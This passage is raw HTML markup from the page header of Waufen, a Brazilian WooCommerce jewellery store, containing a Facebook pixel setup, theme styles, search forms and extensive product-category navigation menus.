			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-7601 wp-theme-flatsome theme-flatsome cookies-not-set woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#04676b6a7065706b4473657162616a2a676b692a6676" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-25694 active menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25704 active"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25706 active"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent menu-item-25712 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166 nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
